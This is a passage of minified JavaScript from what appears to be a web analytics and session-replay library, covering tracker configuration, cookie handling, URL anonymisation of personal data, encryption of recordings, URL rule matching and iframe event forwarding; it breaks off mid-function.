$p=/^\d+\.\d+(?:\.\d+)?$/,Gp=s=>{if(!$p.test(s))return;let[r,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:r,minor:t,patch:!e||Number.isNaN(e)?0:e}},zp=(s,r)=>s.major!==r.major?s.major-r.major:s.minor!==r.minor?s.minor-r.minor:s.patch-r.patch,qp=(s,r)=>zp(s,r)>=0,Wp=1,Qa=(()=>{let s;return function(r){r[r.Disabled=0]="Disabled",r[r.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",r[r.Enabled=2]="Enabled"}(s||(s={})),s})(),oo=(()=>{let s;return function(r){r[r.Automatic=1]="Automatic",r[r.Manual=2]="Manual"}(s||(s={})),s})(),Yp=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||Oc,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(n=t.smbConfig)===null||n===void 0?void 0:n.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(u=t.customErrorsEnabled)!==null&&u!==void 0?u:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=fa(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=fa(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=fa(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(d=t.recordingUrlRules)!==null&&d!==void 0?d:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((p=t.uxaDomain)===null||p===void 0?void 0:p.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(g=t.anonymizeDigits)!==null&&g!==void 0?g:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(_=t.recordTargetingRules)!==null&&_!==void 0?_:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(w=t.collectTargetText)!==null&&w!==void 0?w:Qa.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(T=t.quotas)!==null&&T!==void 0?T:null,this.startMode=(D=t.startMode)!==null&&D!==void 0?D:oo.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.Qs()}://${this.trackerDomain}`}getRecordingUri(){return`${this.Qs()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.Qs()}://${this.loggerDomain}`}getMetricsUri(){return`${this.Qs()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.Qs()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.Qs()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.Qs()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.Qs()}://${this.paProxyDomainUri}`}Qs(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Wp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.ov(n,o)}})}ov(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Oi(e)&&csArray.prototype.includes.call(Object.values(oo),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.of()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.of())return!0;let t=Gp(this.getHeapVersion()||"");if(t&&t.major===4&&qp(t,{major:4,minor:23,patch:5}))return!0}return!1}of(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Xp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(rt.counters.pureWindowState.count("iframe-deletion"),Ct.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Nl(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Kp(){(!Nl(MutationObserver)||!Nl(MutationObserver.prototype.observe))&&rt.counters.patchedNativeFunctions.count("MutationObserver")}function Jp(){try{window.CSPureWindow&&Xp(),Kp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",M=";path=/",z=kt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${M}${z}`;return pt(_)&&_!==Zs.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===hs.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return Gt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),Zs.None,hs.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Qp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),Zs=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),hs=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),uo=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.af=Zs.NotSet,this.il=hs.No}getSameSiteFlag(){return this.af}getSecureFlag(){return this.il}getDomain(){return this.rl}getRootDomain(){return this.cf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.av(),e=this.cv();this.sl=this.lv(t,e),this.sl?(this.af=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=hs.Yes),this.cf=this.hv(),this.rl=this.uv(this.cf)}lv(t,e){return Qp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}av(){return this.C.getUrlProtocol()==="http:"?Zs.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?Zs.None:Zs.Lax}cv(){return this.C.getUrlProtocol()==="http:"?hs.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?hs.Yes:hs.No}isSameSiteSupported(){return this.sl}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?hs.Yes:this.getSecureFlag();$t.set(t,e,this.rl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.rl;$t.remove(t,i)}hv(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?Zs.None:void 0,i=t?hs.Yes:void 0;return $t.getRootDomain(e,i)}uv(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),sr="_cs_t",Ml="1",Zp=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.ua=!1,this.da=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.ua=!0,this.da=!1;return}if($t.set(sr,Ml,$t.CURRENT_DOMAIN),$t.get(sr)!==null){this.ua=!0,this.da=!1,$t.remove(sr,$t.CURRENT_DOMAIN);return}$t.set(sr,Ml,$t.CURRENT_DOMAIN,void 0,Zs.None,hs.Yes),$t.get(sr)!==null&&(this.ua=!0,this.da=!0,$t.remove(sr,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ua}isSameSiteNoneSecureNeeded(){return this.da}}return s})();function tg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var eg=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.fv()&&this.lf()&&this.pv()}canTrackInChild(){return this.E.isProjectActive()&&this.gv()&&(this.lf()||this.mv())}pv(){return this.E.cookielessTrackingEnabled?tg():this.Ni.areCookiesEnabled()}lf(){return ap(window.location.hostname,this.E.hostnames)}fv(){return!this.hf()&&this.yv()}gv(){return!this.hf()&&this.Ev()}mv(){return window.location.protocol==="about:"&&window.location.hostname===""}hf(){return"visibilityState"in document&&document.visibilityState==="prerender"}yv(){return this.uf()&&this.vv()}Ev(){return this.uf()}vv(){try{return!!window.localStorage}catch{return!1}}uf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),lu=":";function Dl(s){let r=[],t=sg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Kt(i,lu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function sg(s){let r=s;return Kt(s,"/")&&(r=csString.prototype.substring.call(r,1)),yr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var ig=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,rg="$1CS_ANONYMIZED_NAME",ng=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this._n(o),o!==d&&(rt.counters.redactedPII.count("name"),rt.counters.redactedPII.count("name-in-url"))}let c=this.Sv(o,i);if(c!==o)return rt.counters.redactedPII.count("url"),c;let u=this._v(o,n);return u!==o&&rt.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.nl(t);return i!==""?`${e}?`:e}nl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}Sv(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this.wv(o,c);if(u!==null)return`${u}${n}`}return t}wv(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.df(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}_v(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.nl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Av(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}Av(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.df(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}df(t){return Kt(t,lu)}_n(t){return csString.prototype.replace.call(t,ig,rg)}}return s})(),og="spki",kl="RSA-OAEP",ag="SHA-256",xl="AES-CTR",cg="SHA-1",Ll=190,te=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=At.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=At.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&At.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(og,Hh(B),{name:kl,hash:ag},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||Ct.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Pc(B);P.byteLength>Ll&&(P=P.slice(0,Ll));try{let J=await r.crypto.encrypt({name:kl},i,P);return Ga(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:xl,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return Ga(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:xl,length:128},!0,["encrypt","decrypt"]),initializationVector:At.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function M(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(cg,P);return za(J)}catch{return null}}r.digest=M;function z(){return At.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=z}(s||(s={})),s})(),Ds=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),qs=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),_i=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),fo=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.bv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.ff(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.ff(t,e)),e=>e.ruleInput)}ff(t,e){var i,n;let o=this.Tv(t,e);return!this.Rv(e)||!this.Cv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}Rv(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}Cv(t){let e=t.samplingRate!==100,i=e&&Ni.boolean(t.samplingRate);return!e||i}fa(t){return!Kt(t,"http://")&&!Kt(t,"https://")?`https://${t}`:t}Tv(t,e){let i=ru(this.fa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}pa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}bv(t){let e=null,i=!1;switch(t.operator){case qs.NOT_START:case Ds.NOT_START:i=!0;case qs.START:case Ds.START:e=new csRegExp(`^${t.value}`,this.pa(t));break;case qs.NOT_END:case Ds.NOT_END:i=!0;case qs.END:case Ds.END:e=new csRegExp(`${t.value}$`,this.pa(t));break;case qs.NOT_CONTAIN:case Ds.NOT_CONTAIN:i=!0;case qs.CONTAIN:case Ds.CONTAIN:case Ds.REGEX:e=new csRegExp(`${t.value}`,this.pa(t));break;case qs.NOT_EXACT:case Ds.NOT_EXACT:i=!0;case qs.EXACT:case Ds.EXACT:e=new csRegExp(`^${t.value}$`,this.pa(t));break;default:Ct.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.pf(t.startDate):void 0,o=t.endDate?this.pf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}pf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),ti=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.WEB="web"}(s||(s={})),s})();function lg(s){return s.tgtHM!==void 0}function hu(s){return s.tgt!==void 0}function hg(s){return s.tgtLk!==void 0}function ug(s){return s.x!==void 0&&s.y!==void 0}function dg(s){return s===ti.APPCUES||s===ti.CHAMELEON||s===ti.CONTENTSQUARE||s===ti.SEGMENT||s===ti.WEB}var fg=Math.pow(2,31);function pg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function uu(s){return pg(s)+fg>>>0}var $c=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),qr="|iframe|",gg=(()=>{class s extends $c{constructor(t,e,i,n){super(),this.Iv=t,this.Pv=e,this.Ov=i,this.Nv=n}emitIframeEvent(t,e,i){if(this.Mv(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ae.ChildLogMessage:this.Dv(i);break;case ae.AnalysisEvent:{let n=i,o=this.Iv.transformEvent(t,n);o.isUserEvent?this.kv(o.event):this.xv(o.event);break}case ae.RecordingEvent:{let n=i,o=this.Nv.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.Lv(o.events):this.Uv(o.events);break}case ae.JavascriptError:this.jv(i);break;case ae.ApiError:this.Hv(i);break;case ae.DetailedApiError:this.Bv(i);break;case ae.CustomError:this.Fv(i);break;case ae.EmerchandisingMessage:{let n=this.Ov.transformEvent(t,i);this.$v(n);break}case ae.Commands:{let n=this.Pv.transformEvent(t,i);this.Gv(n);break}case ae.IntegrationCallback:this.zv(i);break;case ae.StaticResource:this.qv(i);break;case ae.TrackingContextRequestMessage:this.Wv(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}Mv(t){let e=[ae.AnalysisEvent,ae.RecordingEvent,ae.EmerchandisingMessage,ae.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}Dv(t){let{message:e,errorCode:i,level:n}=t;switch(n){case Dt.debug:tt.debug(e,i);break;case Dt.warn:tt.warn(e,!0,i);break;case Dt.implementation:tt.implementation(e,i);break;case Dt.error:tt.error(e,i);break;case Dt.critical:tt.critical(e,i);break}}kv(t){for(let e of 